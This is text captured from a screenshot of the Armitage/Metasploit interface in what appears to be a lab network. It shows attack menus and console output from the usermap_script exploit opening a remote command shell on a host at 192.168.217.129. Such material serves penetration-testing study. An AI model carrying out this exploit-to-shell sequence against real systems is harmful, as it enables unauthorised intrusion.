 Armitage
Armitage View Hosts Attacks Workspaces Help
auxiliary
exploit
payload
post
192.168.217.131 192.168.217.254 192.168.217.1 19
Attack
Login
Shell 30
Services
Scan
Host
Interact
Upload...
Pass Session
Post Modules
Disconnect
Console X nmap X Services X exploit X
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket B
[*] B: "iB6GCZY8DAgS24Gl\r\n"
[*] Matching...
[*] A is input...
[*] Command shell session 30 opened (192.168.217.133:8882 -> 192.168.217.129:51267) at
2018-03-21 01:16:32 -0400
msf exploit(usermap_script) >